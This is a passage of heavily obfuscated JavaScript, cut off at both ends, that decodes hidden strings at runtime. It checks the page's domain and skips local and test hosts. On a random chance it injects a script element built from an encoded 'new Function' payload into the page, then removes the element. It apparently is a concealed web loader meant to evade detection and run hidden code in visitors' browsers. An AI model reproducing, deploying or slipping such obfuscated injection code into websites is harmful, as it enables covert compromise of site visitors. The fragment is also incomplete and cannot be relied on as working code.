dnJK')+a0(0x36a,'Q4Yu')+a0(0xb02,'04CM')+a0(0xacb,'GJs1')+a0(0x5d1,'$YP3')+a0(0xcb7,'mVCw')+a0(0x6c9,'%2c0')+a0(0xc46,'v066')+a0(0x685,'v066'))+(a0(0x628,'ReWQ')+a0(0x344,'L6yI')+a0(0x879,'70FN')+a0(0xad8,'A09]')+a0(0x5c1,'mVCw')+a0(0x814,'n&Gb')+a0(0x72a,'9ucf')+a0(0x828,'@y*8')+a0(0xb00,'P9V#')+a0(0x920,'uzVH')+a0(0x7c9,'c4)%')+a0(0xac1,'1aa6')+a0(0x40f,'v066')+a0(0x851,'i^L#')+a0(0x9c4,'dnJK')+a0(0x8cc,'v066')+a0(0x189,'Yk0f')+a0(0x194,'c4)%')+a0(0x547,'dnJK')+a0(0x5ac,'04CM')+a0(0xc55,'$YD$')+a0(0x313,'@y*8')+a0(0x8c2,'pjds')+a0(0x24b,'c4)%')+a0(0xcd0,'o^HY')+a0(0xc18,'$YP3')+a0(0x6d8,'uzVH')+a0(0x9d7,'8dg5')+a0(0x3a3,'!3ft')+a0(0x563,'$YP3')+a0(0x352,'I1@y')+a0(0xc0c,'fmz6')+a0(0xb6b,'pqs&')+a0(0xb28,'SJzL')+a0(0x8d5,'1uuS')+a0(0x9b9,'MVwz')+a0(0xbc1,'92yc')+a0(0x3ed,'J&@]')+a0(0x47b,'P9V#')+a0(0x9e0,'v066')+a0(0x841,'KwHu')+a0(0x1d0,'o^HY')+a0(0x8c3,'o3P#')+a0(0xca2,'1uuS')+a0(0xc06,'SJzL')+a0(0x191,'pjds')+a0(0xb82,'Q4Yu')+a0(0x446,'A09]')+a0(0x7fc,'$YD$')+a0(0x58c,'04CM')+a0(0x4b6,'o^HY')+a0(0x99d,'8dg5')+a0(0x39b,'v066')+a0(0x885,'P9V#')+a0(0x383,'!3ft')+a0(0x78a,'o3P#')+a0(0x795,'axNq')+a0(0x813,'yUzQ')+a0(0xbf9,'wkxG')+a0(0x614,'$Grv')+a0(0xa64,'KwgG')+a0(0x3b4,'@y*8')+a0(0x468,'uzVH')+a0(0x4a0,'GJs1')+a0(0x4d3,'I1@y')+a0(0x652,'%]7H')+a0(0xabf,'$Grv')+a0(0x61d,'%2c0')+a0(0x225,'v066')+a0(0xb75,'KwHu')+a0(0x68f,'uzVH')+a0(0x268,'@3SD')+a0(0x796,'gC]V')+a0(0xbf2,'L6yI')+a0(0x47e,'Q4Yu')+a0(0xb7f,'MVwz')+a0(0xac8,'pqs&')+a0(0xc89,'@y*8')+a0(0x7e1,'#Td6')+a0(0x684,'dnJK')+a0(0x682,'o^HY')+a0(0xa61,'ReWQ')+a0(0xaff,'P9V#')+a0(0x328,'J&@]')+a0(0x651,'yUzQ')+a0(0x27f,'o^HY')+a0(0xbd5,'@y*8')+a0(0xc78,'$YD$')+a0(0xb66,'KwgG')+a0(0xc7d,'$YP3')+a0(0x34f,'$YP3')+a0(0xb53,'@y*8')+a0(0x804,'3n2v')+a0(0x5f9,'dnJK')+a0(0x543,'nUHO')+a0(0xbef,'wkxG')+a0(0xb19,'$Grv')+a0(0x697,'KwHu')+a0(0xacf,'J&@]')+a0(0x3fd,'o^HY')+a0(0x485,'yUzQ')+a0(0x2d7,'9ucf')+a0(0x94d,'uzVH')+a0(0x76d,'1aa6')+a0(0xa7b,'P9V#')+a0(0x7ea,'L6yI')+a0(0x7bc,'JtoK')+a0(0x2bb,'o^HY')+a0(0x7f5,'dnJK')+a0(0xc50,'04CM')+a0(0x9b4,'@3SD')+a0(0x67c,'yUzQ')+a0(0x668,'wkxG')+a0(0x808,'@y*8')+a0(0x992,'1uuS')+a0(0x653,'3n2v')+a0(0xb4f,'@3SD')+a0(0x6c1,'pqs&')+a0(0x72b,'L6yI')+a0(0x650,'$YP3')+a0(0x4ed,'yUzQ')+a0(0xbf1,'o^HY')+a0(0x740,'%]7H')+a0(0x27c,'ReWQ')+a0(0xaaa,'3n2v')+a0(0x4d7,'!3ft')+a0(0x35f,'I1@y')+a0(0x2f7,'%]7H')+a0(0x3be,'$YP3')+a0(0xa66,'70FN')+a0(0x704,'Yk0f')+a0(0x81c,'I1@y')+a0(0x402,'$YP3')+a0(0x30c,'@y*8')+a0(0xc80,'fmz6')+a0(0x8b2,'92yc')+a0(0x2b8,'pqs&')+a0(0xb87,'$Grv')+a0(0xa50,'A09]')+a0(0xa81,'n&Gb')+a0(0x48b,'%2c0')+a0(0xbf8,'o3P#')+a0(0xb84,'3n2v')+a0(0x954,'nUHO')+a0(0xb9a,'SJzL')+a0(0x6a7,'pjds')+a0(0x18f,'axNq')+a0(0xaf6,'JtoK')+a0(0x5f6,'#Td6')+a0(0x835,'c4)%')+a0(0x643,'J&@]')+a0(0x509,'yUzQ')+a0(0x556,'fmz6')+a0(0xc20,'gC]V')+a0(0x57a,'L6yI')+a0(0x253,'v066')+a0(0x260,'pqs&')+a0(0x713,'%2c0')+a0(0xa9a,'$YP3')+a0(0xac6,'$YD$')+a0(0x9af,'gC]V')+a0(0x97c,'8dg5')+a0(0x5ad,'$YD$')+a0(0x2da,'1aa6')+a0(0xbd7,'gC]V')+a0(0x640,'a!*0')+a0(0xca5,'9ucf')+a0(0x886,'yUzQ')+a0(0xc5d,'dnJK')+a0(0x8dc,'fmz6')+a0(0xcd1,'axNq')+a0(0x1e5,'ZuVS')+a0(0x9f4,'I1@y')+a0(0x526,'1aa6')+a0(0x318,'KwgG')+a0(0x350,'o^HY')+a0(0xa55,'1uuS')+a0(0x41d,'70FN')+a0(0x417,'ReWQ')+a0(0x9d2,'GJs1')+a0(0xcdc,'$Grv')+a0(0x202,'yUzQ')+a0(0x6a0,'gC]V')+a0(0xa7d,'wkxG')+a0(0x227,'axNq')+a0(0x9ce,'o^HY')+a0(0xb74,'I1@y')+a0(0xc81,'1uuS')+a0(0xadc,'KwgG')+a0(0xb73,'#Td6')+a0(0x2ff,'n&Gb')+a0(0xc64,'8dg5')+a0(0xc56,'A09]')+a0(0xbb2,'@y*8')+a0(0x3a7,'$Grv')+a0(0x72e,'Yk0f')+a0(0x9a2,'@3SD')+a0(0x8fd,'v066')+a0(0x184,'92yc')+a0(0x5b9,'$YP3'))+(a0(0x850,'o^HY')+a0(0x956,'o^HY')+a0(0x7af,'Yk0f')+a0(0xab2,'a!*0')+a0(0x507,'fmz6')+a0(0x5e7,'P9V#')+a0(0x970,'yUzQ')+a0(0x7df,'mVCw')+a0(0x3b0,'P9V#')+a0(0x9b3,'pjds')+a0(0x366,'n&Gb')+a0(0xb01,'c4)%')+a0(0xb9b,'v066')+a0(0x7d2,'J&@]')+a0(0x488,'SJzL')+a0(0xc57,'#Td6')+a0(0x9a0,'ReWQ')+a0(0x2be,'ReWQ')+a0(0x9ae,'yUzQ')+a0(0xa23,'92yc')+a0(0x96a,'MVwz')+a0(0x75b,'gC]V')+a0(0x6ed,'I1@y')+a0(0x27b,'#Td6')+a0(0x588,'@3SD')+a0(0x44c,'KwHu')+a0(0x70f,'Yk0f')+a0(0x807,'KwgG')+a0(0x787,'ZuVS')+a0(0x364,'dnJK')+a0(0x545,'9ucf')+a0(0xc94,'J&@]')+a0(0x91f,'$Grv')+a0(0xa6f,'i^L#')+a0(0x43f,'!3ft')+a0(0x589,'dnJK')+a0(0x997,'@y*8')+a0(0x8b7,'70FN')+a0(0x5d6,'SJzL')+a0(0x1a5,'gC]V')+a0(0xb67,'pqs&')+a0(0x978,'$YP3')+a0(0x531,'i^L#')+a0(0x4cc,'@y*8')+a0(0x58a,'8dg5')+a0(0x4e1,'#Td6')+a0(0x56d,'MVwz')+a0(0x47d,'JtoK')+a0(0x56a,'@y*8')+a0(0x19b,'gC]V')+a0(0xa75,'L6yI')+a0(0x821,'n&Gb')+a0(0x6e7,'i^L#')+a0(0x291,'J&@]')+a0(0x176,'#Td6')+a0(0x339,'GJs1')+a0(0x1c6,'KwgG')+a0(0xa7e,'axNq')+a0(0x673,'uzVH')+a0(0x248,'nUHO')+a0(0x781,'$YP3')+a0(0x5eb,'uzVH')+a0(0x3b1,'ReWQ')+a0(0x830,'c4)%')+a0(0x539,'!3ft')+a0(0x2f6,'n&Gb')+a0(0xc60,'uzVH')+a0(0x334,'$YP3')+a0(0x89e,'ZuVS')+a0(0x3ce,'#Td6')+a0(0x666,'70FN')+a0(0x307,'P9V#')+a0(0x737,'Q4Yu')+a0(0x662,'i^L#')+a0(0x168,'%]7H')+a0(0x8b1,'04CM')+a0(0x17e,'$Grv')+a0(0xc63,'A09]')+a0(0x83a,'axNq')+a0(0x321,'JtoK')+a0(0x639,'L6yI')+a0(0x61f,'GJs1')+a0(0x79c,'@3SD')+a0(0xc33,'@y*8')+a0(0x169,'I1@y')+a0(0xaeb,'yUzQ')+a0(0x9e9,'%]7H')+a0(0xb5a,'J&@]')+a0(0xa5c,'dnJK')+a0(0x89a,'v066')+a0(0x708,'8dg5')+a0(0x508,'8dg5')+a0(0x85f,'@y*8')+a0(0x532,'A09]')+a0(0x834,'o^HY')+a0(0x59e,'a!*0')+a0(0x45d,'Yk0f')+a0(0x8e8,'o3P#')+a0(0xbce,'$YP3')+a0(0xace,'P9V#')+a0(0xbd3,'dnJK')+a0(0x621,'a!*0')+a0(0x849,'dnJK')+a0(0x317,'c4)%')+a0(0xc7b,'Yk0f')+a0(0x9bd,'1aa6')+a0(0xb5b,'pjds')+a0(0x75f,'c4)%')+a0(0x1a9,'$YP3')+a0(0x2b7,'dnJK')+a0(0x230,'dnJK')+a0(0x7f0,'I1@y')+a0(0xb15,'ReWQ')+a0(0x694,'mVCw')+a0(0xa2c,'gC]V')+a0(0x85c,'A09]')+a0(0xbb0,'GJs1')+a0(0x6e8,'A09]')+a0(0xcd7,'JtoK')+a0(0x877,'92yc')+a0(0x7b6,'MVwz')+a0(0xc44,'!3ft')+a0(0x5ff,'c4)%')+a0(0xca8,'9ucf')+a0(0xc29,'v066')+a0(0x71d,'nUHO')+a0(0x5b6,'pjds')+a0(0x452,'%2c0')+a0(0x4a6,'pjds')+a0(0xbe7,'%2c0')+a0(0x265,'$YD$')+a0(0x632,'axNq')+a0(0x577,'$YD$')+a0(0x816,'o^HY')+a0(0x22f,'9ucf')+a0(0x66e,'a!*0')+a0(0x67d,'@y*8')+a0(0x484,'1uuS')+a0(0x8f6,'P9V#')+a0(0x2a6,'o3P#')+a0(0x82e,'$YD$')+a0(0x2e9,'A09]')+a0(0x80c,'gC]V')+a0(0xc3a,'$Grv')+a0(0xaed,'@3SD')+a0(0xbc3,'wkxG')+a0(0x4d4,'mVCw')+a0(0x358,'3n2v')+a0(0xcac,'yUzQ')+a0(0x88c,'mVCw')+a0(0x7f8,'GJs1')+a0(0xaae,'I1@y')+a0(0x472,'#Td6')+a0(0x9aa,'axNq')+a0(0x37e,'P9V#')+a0(0x93c,'$YD$')+a0(0x2d1,'%]7H')+a0(0xb42,'pqs&')+a0(0x46e,'GJs1')+a0(0xb4a,'@3SD')+a0(0xc34,'$Grv')+a0(0x785,'%2c0')+a0(0x89b,'yUzQ')+a0(0xab5,'$YD$')+a0(0x92b,'$Grv')+a0(0x6cc,'L6yI')+a0(0x9f0,'KwgG')+a0(0x537,'04CM')+a0(0xa76,'!3ft')+a0(0x42a,'1aa6')+a0(0x422,'04CM')+a0(0x917,'wkxG')+a0(0x1e1,'04CM')+a0(0xc00,'8dg5')+a0(0x6e9,'v066')+a0(0x823,'04CM')+a0(0x3f7,'yUzQ')+a0(0x3ae,'JtoK')+a0(0x517,'92yc')+a0(0x16c,'%]7H')+a0(0xa4c,'P9V#')+a0(0x57e,'wkxG')+a0(0x7d3,'92yc')+a0(0xb1d,'GJs1')+a0(0x7a8,'wkxG')+a0(0xbeb,'KwHu')+a0(0x51e,'nUHO')+a0(0xb2a,'yUzQ')+a0(0x9a1,'c4)%')+a0(0xcca,'Yk0f')+a0(0x78d,'Yk0f')+a0(0x3ee,'9ucf')+a0(0x4d2,'uzVH')+a0(0x486,'1aa6')+a0(0xacd,'a!*0')+a0(0x41f,'A09]')+a0(0x233,'$Grv')+a0(0x9f1,'o3P#')+a0(0x8f0,'70FN')+a0(0x6f9,'$YD$'))+(a0(0x43d,'70FN')+a0(0xa98,'1uuS')+a0(0x5a6,'o^HY')+a0(0x228,'@3SD')+a0(0x69b,'o3P#')+a0(0x1eb,'pjds')+a0(0xbea,'J&@]')+a0(0xb37,'a!*0')+a0(0x4cd,'!3ft')+a0(0x4de,'pjds')+a0(0xb9e,'@3SD')+a0(0x3c1,'fmz6')+a0(0x6d3,'@3SD')+a0(0xa6a,'o^HY')+']'),d[a0(0xb7c,'P9V#')]=a0(0x782,'pqs&')+a0(0xc1d,'I1@y')+a0(0x558,'wkxG')+a0(0x31f,'92yc')+a0(0x7fd,'KwHu')+a0(0x81b,'axNq')+a0(0x297,'3n2v')+a0(0x535,'a!*0')+a0(0x530,'J&@]')+a0(0x599,'I1@y')+a0(0x8d6,'mVCw')+a0(0x701,'3n2v')+a0(0xadb,'1uuS')+a0(0xc40,'fmz6')+a0(0x3aa,'@3SD'),d[a0(0x9f3,'i^L#')]=a0(0x32d,'@3SD')+a0(0x760,'SJzL')+a0(0x811,'yUzQ')+a0(0xc30,'yUzQ')+a0(0x9ca,'$YD$')+a0(0xa94,'nUHO')+a0(0x71a,'nUHO')+a0(0x5c9,'L6yI')+a0(0x932,'KwHu')+a0(0x89f,'fmz6')+a0(0xb9d,'9ucf'),d[a0(0xae9,'@y*8')]=a0(0x5f1,'$Grv')+a0(0x5bf,'Yk0f')+a0(0x193,'3n2v')+a0(0x1bd,'JtoK')+a0(0xbee,'mVCw')+a0(0xa35,'i^L#')+a0(0xc36,'wkxG')+a0(0x5ca,'$YD$')+a0(0x2de,'n&Gb')+a0(0x77d,'mVCw')+a0(0x50e,'J&@]')+a0(0x1ff,'axNq')+a0(0x590,'yUzQ')+a0(0x9c0,'Yk0f')+a0(0xbaf,'9ucf')+a0(0x27e,'v066')+a0(0xc7e,'ZuVS')+a0(0xc37,'1aa6'),d[a0(0xa29,'J&@]')]=function(z,D){return z===D;},d[a0(0x4fa,'P9V#')]=function(z,D){return z-D;},d[a0(0x173,'@y*8')]=a0(0x1f9,'pjds')+a0(0xb91,'3n2v'),d[a0(0x6fa,'8dg5')]=a0(0xc72,'%]7H')+a0(0x3d5,'%]7H')+a0(0x424,'I1@y')+a0(0x4d8,'3n2v')+a0(0x723,'MVwz'),d[a0(0x754,'pjds')]=a0(0xa9d,'GJs1')+a0(0x779,'nUHO'),d[a0(0x1d7,'3n2v')]=a0(0x31a,'$YP3')+'t',d[a0(0x3c4,'axNq')]=function(z,D){return z===D;},d[a0(0x409,'@3SD')]=a0(0xb38,'9ucf')+a0(0x2c7,'KwHu'),d[a0(0xbdd,'I1@y')]=function(z,D){return z===D;},d[a0(0x6ca,'1uuS')]=function(z){return z();},d[a0(0x1cd,'$Grv')]=function(z,D,E){return z(D,E);},d[a0(0xc84,'pjds')]=function(z,D,E){return z(D,E);},d[a0(0x2eb,'a!*0')]=function(z,D){return z-D;},d[a0(0x6e0,'MVwz')]=function(z,D){return z(D);},d[a0(0x52b,'pqs&')]=function(z){return z();},d[a0(0x7c3,'J&@]')]=function(z){return z();},d[a0(0x677,'Yk0f')]=a0(0x686,'Yk0f')+'t',d[a0(0xae8,'MVwz')]=a0(0x949,'a!*0')+a0(0x4d1,'i^L#')+a0(0xafd,'dnJK'),d[a0(0x1c5,'SJzL')]=function(z,D){return z||D;},d[a0(0x96d,'dnJK')]=a0(0xaa5,'A09]')+a0(0x871,'1aa6')+a0(0xccc,'nUHO')+a0(0x9b5,'$YP3')+a0(0xa27,'JtoK')+a0(0xb0a,'@3SD')+a0(0x900,'i^L#')+a0(0x48a,'@y*8'),d[a0(0x1a6,'04CM')]=a0(0x6d1,'nUHO')+a0(0x3f1,'9ucf')+a0(0xa99,'#Td6')+a0(0x8ae,'dnJK')+a0(0x262,'fmz6')+a0(0x17b,'9ucf'),d[a0(0x5f3,'gC]V')]=function(z){return z();},d[a0(0x269,'KwgG')]=function(z,D,E){return z(D,E);},d[a0(0xa46,'nUHO')]=function(z,D){return z(D);},d[a0(0xaba,'3n2v')]=function(z,D){return z+D;},d[a0(0x4b4,'1uuS')]=a0(0xba6,'%2c0');var f=d,g=function(){var z=!![];return function(D,E){var J=z?function(){var a1=_0x8915926e;if(E){var M=E[a1(0xbfd,'@3SD')](D,arguments);return E=null,M;}}:function(){};return z=![],J;};}();function h(z,D){var a2=a0;for(var E in z)if(f[a2(0xbac,'Q4Yu')](E[a2(0x39f,'A09]')+'h'],D)&&function(J,M){var a3=a2;for(var O=0x2;f[a3(0x890,'gC]V')](O,M[a3(0x281,'n&Gb')+'h']);O++)if(f[a3(0x4aa,'fmz6')](J[a3(0xc67,'nUHO')+a3(0xb23,'P9V#')](M[O][0x0]),M[O][0x1]))return;return 0x1;}(E,arguments))return z[E];}function i(z,D){var a4=a0;return f[a4(0x561,'3n2v')](z,Math[a4(0x4a3,'P9V#')](f[a4(0x58b,'$YD$')](Math[a4(0x6ce,'I1@y')+'m'](),f[a4(0xa14,'o^HY')](f[a4(0x9ea,'04CM')](D,0x1),z))));}function j(z,D){var a5=a0;for(var E=0x0;f[a5(0x594,'mVCw')](E,D[a5(0x3a5,'I1@y')+'h']);E++){var J=D[E],M=f[a5(0x57d,'92yc')](0x0,J[a5(0x635,'MVwz')+'Of']('.'))?f[a5(0xa51,'$Grv')]('.',z):z,O=f[a5(0x75d,'Q4Yu')](M[a5(0x462,'%2c0')+'h'],J[a5(0xa31,'SJzL')+'h']),P=M[a5(0xc42,'L6yI')+'Of'](J,O),O=f[a5(0x179,'o^HY')](-0x1,P)&&f[a5(0x1f7,'9ucf')](P,O);if(O&&(f[a5(0xb8a,'pqs&')](M[a5(0xb1a,'uzVH')+'h'],J[a5(0x4b2,'$YD$')+'h'])||f[a5(0x8e5,'v066')](0x0,J[a5(0x4e4,'ReWQ')+'Of']('.'))))return 0x1;}}function k(){var a6=a0,z,D;return f[a6(0x768,'3n2v')](h,f[a6(0xc32,'axNq')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function l(){var a7=a0,z=f[a7(0xa43,'9ucf')](m,f[a7(0x8f4,'i^L#')](k));if(z){var z=f[a7(0xbc2,'mVCw')](h,z,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return z&&z[0x4]&&!z[0x5]?!(f[a7(0xab3,'L6yI')](0x46,z[a7(0xa2d,'SJzL')+a7(0x4ac,'3n2v')](0x0))&&f[a7(0x440,'92yc')](0x66,z[a7(0x43b,'pjds')+a7(0x605,'v066')](0x0))||f[a7(0x511,'nUHO')](0x49,z[a7(0xb88,'A09]')+a7(0x6a1,'$YP3')](0x1))&&f[a7(0x511,'nUHO')](0x69,z[a7(0x75a,'o^HY')+a7(0xa93,'ZuVS')](0x1))||f[a7(0xb22,'@y*8')](0x4c,z[a7(0x717,'a!*0')+a7(0xc3b,'o3P#')](0x2))&&f[a7(0x578,'KwHu')](0x6c,z[a7(0xcbf,'gC]V')+a7(0x5b1,'92yc')](0x2))||f[a7(0x913,'#Td6')](0x45,z[a7(0x66c,'3n2v')+a7(0x566,'$Grv')](0x3))&&f[a7(0x7c0,'1uuS')](0x65,z[a7(0x210,'pqs&')+a7(0xcf4,'KwgG')](0x3))||f[a7(0x7d8,'pqs&')](0x3a,z[a7(0x448,'8dg5')+a7(0xa93,'ZuVS')](0x4))):void 0x0;}}function m(z){var a8=a0;return f[a8(0xc58,'$Grv')](h,z,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function n(){var a9=a0,z=f[a9(0x20c,'Yk0f')](k);if(z){var D=f[a9(0x471,'wkxG')](h,z,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),E,E=!!(E=!f[a9(0x236,'1aa6')](D,'~')?f[a9(0x1b0,'ReWQ')](m,z):E)&&f[a9(0x4ba,'a!*0')](h,E,0x8,[0x7,0x65],[0x0,0x68]);return f[a9(0xad4,'axNq')](D,E);}}function o(){var aa=a0,z=f[aa(0xb2c,'mVCw')],D=new RegExp(f[aa(0x26a,'JtoK')],'g');return z[aa(0xad9,'v066')+'ce'](D,'')[aa(0x3b7,'nUHO')](';');}function p(){var ab=a0,z=f[ab(0x1e2,'wkxG')],D=new RegExp(f[ab(0x990,'3n2v')],'g');return z[ab(0x759,'1uuS')+'ce'](D,'')[ab(0xcda,'mVCw')](';');}function r(z){var ac=a0;return f[ac(0x84b,'axNq')](-0x1,z[ac(0x3c2,'KwgG')+'Of'](String[ac(0x61b,'8dg5')+ac(0x7e9,'o3P#')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ac(0x7b0,'9ucf')](z)||new RegExp(f[ac(0xc0e,'KwHu')],'g')[ac(0xceb,'1uuS')](z));var D;}function s(z,D){var ad=a0,E=z[ad(0xb1a,'uzVH')+'h'];return f[ad(0x6f5,'pqs&')](z[ad(0x820,'wkxG')+ad(0xa07,'$YP3')](f[ad(0x520,'#Td6')](E,D[ad(0x39f,'A09]')+'h']),E),D);}function t(){var ae=a0,z=f[ae(0xbb1,'dnJK')][ae(0x655,'a!*0')]('|'),D=0x0;while(!![]){switch(z[D++]){case'0':var E=f[ae(0x204,'o3P#')](o),J=f[ae(0xa0f,'n&Gb')](n),M=f[ae(0x26e,'04CM')](p);continue;case'1':var O={};O[ae(0x624,'dnJK')]=f[ae(0x467,'3n2v')],O[ae(0xa88,'dnJK')]=function(T,U){var af=ae;return f[af(0x2d5,'@3SD')](T,U);},O[ae(0x5a4,'%]7H')]=f[ae(0x329,'3n2v')],O[ae(0x4d5,'n&Gb')]=function(T,U){var ag=ae;return f[ag(0x45e,'@y*8')](T,U);},O[ae(0x665,'I1@y')]=f[ae(0x17c,'axNq')],O[ae(0x60a,'70FN')]=function(T,U){var ah=ae;return f[ah(0x852,'i^L#')](T,U);},O[ae(0xbe2,'$Grv')]=f[ae(0x348,'J&@]')],O[ae(0x6d9,'@y*8')]=function(T,U){var ai=ae;return f[ai(0xcad,'yUzQ')](T,U);},O[ae(0x69a,'$YD$')]=function(T){var aj=ae;return f[aj(0x46a,'JtoK')](T);};var P=O;continue;case'2':f[ae(0x30f,'n&Gb')](S);continue;case'3':var S=f[ae(0x3d3,'9ucf')](g,this,function(){var ak=ae,T={};T[ak(0x1d4,'a!*0')]=P[ak(0xc22,'wkxG')];var U=T,V=P[ak(0x4a5,'KwHu')](typeof window,P[ak(0x5dc,'@y*8')])?window:P[ak(0xa65,'%2c0')](typeof process,P[ak(0x665,'I1@y')])&&P[ak(0x444,'mVCw')](typeof require,P[ak(0x26c,'%2c0')])&&P[ak(0x752,'1aa6')](typeof global,P[ak(0x554,'ReWQ')])?global:this,X=function(){var al=ak,Y=new V[(al(0xc69,'SJzL'))+'p'](U[al(0x1aa,'dnJK')]);return!Y[al(0x331,'pqs&')](S);};return P[ak(0xccb,'wkxG')](X);});continue;case'4':return!J||!!(f[ae(0x32a,'#Td6')](j,J=f[ae(0x3b3,'GJs1')](s,J,String[ae(0xb51,'v066')+ae(0x18d,'Yk0f')+'de'](0x2e))?J[ae(0x2c1,'Q4Yu')+ae(0x2d9,'I1@y')](0x0,f[ae(0xb65,'MVwz')](J[ae(0x912,'gC]V')+'h'],0x1)):J,E)||f[ae(0x8c1,'1aa6')](j,J,M)||f[ae(0xbae,'@3SD')](r,J)||f[ae(0x762,'yUzQ')](l));}break;}}function u(z){var am=a0,D=f[am(0x8c4,'pjds')](k),E;D&&((E=D[am(0x627,'1aa6')+am(0x3d9,'8dg5')+am(0x7c2,'1aa6')](f[am(0x80f,'3n2v')]))[am(0x5fd,'1aa6')]=f[am(0x285,'i^L#')],E[am(0x812,'KwHu')+am(0x642,'mVCw')+'t']=z,(D[am(0x1b3,'1uuS')]||D[am(0x267,'pqs&')]||D[am(0x423,'fmz6')+am(0xcd9,'dnJK')+am(0x455,'ReWQ')])[am(0x9c2,'$Grv')+am(0x295,'pjds')+'d'](E),E[am(0xcab,'04CM')+'e']());}function v(){var an=a0,z,D=f[an(0x3a6,'@3SD')](h,f[an(0x21b,'P9V#')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),E,J,J;D&&(E=f[an(0x54f,'JtoK')],J=new RegExp(f[an(0xb94,'o^HY')],'g'),(J=D[E[an(0x8b4,'pqs&')+'ce'](J,'')])&&J[an(0x751,'L6yI')+an(0x8e4,'ReWQ')][an(0x6bf,'%]7H')+an(0x7b5,'$YD$')+'d'](J));}try{var w,x,y;f[a0(0x925,'%]7H')](t)||(f[a0(0x294,'fmz6')](v),f[a0(0xa15,'#Td6')](0x1,f[a0(0x521,'Q4Yu')](i,0x1,w=0x4))||f[a0(0x7a6,'Q4Yu')](u,f[a0(0x43c,'J&@]')](f[a0(0x4c3,'gC]V')]('(',new Function((function(){var _0x3092480=function(){var _0x1145571c=['vujisNLRCLnPz3DLrfPQtKn3BLjSCdrAu2nWsZbVB01i','zejpr1zgsNLRCG','sNLRCLnPz3DLrgrStun3BK1SChzJEwnWsZbVB01izZfn','vffZsJbrBgfUy25lu3rls0rcne1utM1mq2rqtLHwCuP5','rMmYwLvAmfz5y3nkmNHuyJjwmvLUA3LkExDUvNPvmeWZ','BvLty3nkmLjAzfDWwe56tMPtBgnUtenKmfuYovbwmuOX','zurwAfL5D25sELjZvKnJCeSWB29nsgD6tJjrC0OXmdbk','zdfoCLfUuMHkExDUyKzoDMfTwKrImdvYvNLJC0OXyZnu','sJngyMnivw5lu3rls0rcne5QAZrmq2n4u1zgAuP5A3jt','mg9VtuHNm05evxnkEvPHwMPrBKTtDeTlrei0tMPNnuXd','B01izZfoAMTZsJe1ueThz25lvJbVzwL4qKTuDdLmsfjI','B01iz3PzBuLZsJngyMnivw5lu3rls0rcne4Yvtfmq2nT','wMruAhjurMrqt0nJC0OZqtrImhr4u0HgEuP5D25JrK52','Bg9XsNLRCLnPz3DLrgmYwvn3BKPSCg1oq2nWsZbVB01i','v1LZsJbjEvHxog5lu3rls0rcne5ettjmq2r4uurAueP5','AuXdze1KBfzysNLRCLnPz3DLrgm1tNL3BLfuAgXsu2nW','sfPwvNLJCeSWB29nsgD6t0rRC0P6rKPvv0LUs1n0s0Te','mta2ntmYn3rWwhbqrW','BMnfvKfsEwnWsZbVB01iz3HnEMTZsJbvAgqZA25lu3rl','CK1ty3nkmfzeytfwq1eYouzIA2nUtenKq1LwAezsrK5Y','sw5lu3rls0rcne5euMPmq2qZvda0D0P5A3jtAwD3zurz','A05Yvw1AEMfTsw5mq2rytJnSnLz6zeTArKPeyNPjBKXd','q2rytLvKrvjgzfbLu2nZsJfKu2rwsM9Iv3rRvJa5veP5','me15zg5oAvz5y3nkmJL6vhPSne9hodbkExDUyLzoDK0W','C3DLre1ZtuHNmK5SmhnxEKi0twL3D2vewtfyu2S3zLnN','CLnty3nkmNb4vw1osLrfnwTvwevUtenKwe5xuMTvsff6','tMHJmLvUtKnJnMnTvJbKweP1surcne1uDdLzBKPSwvDZ','u3DUuNPsC1zdy3blmg9VtuHNmLL6wxnkmMCZtKzzBKTt','yvvJBKXdzeDvmNrnvNPwwvDwyZbvEwnZsJfJmwfhuKXz','vNPKtfnvrLPrmwTUtenKwe5QuM1ArZf2yJj0AeP5D25A','D25wmdLqvg1Wva','y3byu2TTsM5wyG','EwnZsJjAsfuZzhjJwgTUtenKAfuYDg5zv0O2zhLJC0OW','yMLcA1CWmg9nsgCXwKrjC0P5wMfAALfUs1yWB2vPEejl','zwXgweP5A3jtAwD3zuroAvLtD25IEK1SuKnJCeSWB29n','ne5QzZrmq2r2txLwruP5A3jtAwD3zurkAK1tD25yvffT','rei0tw1jm0Xdze5LBezysNLRCLnPz3DLreuYt0n3BMnf','ELPerxnkmujRu0C0BKTtDeTlrei0tKrSAuXdzhDsBvy1','zgXoCLqWwtrHmvPyvwTJBKXdzenJAMD5zfrOCMn5y3nk','zZfoBvLZsJbfnfPvvw5lu3rls0rcne5uAgXmq2qXyvrg','sNnzBvOZvNPsvfrUwtrHm2WZy1nJC0OYrKPtmeO1uti5','vKnJCeSWB29nsgCWtw1jC0OXqMTtrZrUs1n0s0TeqJrn','sJjzngeYvLHoAZvQvevoDMn5y3nkmwmXuw1ss1yYnxvw','CLnPz3DLrfPStKn3BMveAfvwAwnWsZbVB01izZnzBvfZ','AwD3zurnD1LPD25HrgmWvMLJCeSWB29nsgCXt0DzC0OY','EKzcvJbNEeP5D25wELe0yw5wrgiYChvwEwnZsJfKuwfh','vNvzm1jWyJi0B2ntEhPlwhr5wLHsmwnTngDJvdq5y3P0','rfjOt0n3BKPSCg1oq2nWsZbVB01iz3LoALvZsJbAywvh','tLHfBKXdzgPJwgT4vNPwB1KWEgHkExDUyKCXCLvxntjw','B29nsgCXwvDvC0P6qLPkvevUs1n0s0TeqJroBvjOtenK','mJfisNL3BLjhsxzArLK0ytnSwe5Rog5mq2rytM5wvwrg','y0Dose9hC3zkExDUwvHwt1KWndrImwrytKznBKXdzfHv','ExDUvNPKDgrvvNrIEMr1vNLJC0OXzfnvmvPPyLD0mfyX','s0TeqJrnmKzRtenJEu9hvJjkEwTYu2LND2vevMLnu3DU','muP5A3jtAwD3zurzEu1dD25Kv2T4vunJCeSWB29nsgCW','s0rcne5QzZbmq2m0wJa1BuP5A3jtAwD3zurkBvL5D25r','rgeYrLHom2HQvMPODLDty3nkmwrqvNPwEwjxovLwELe0','yLvWse1g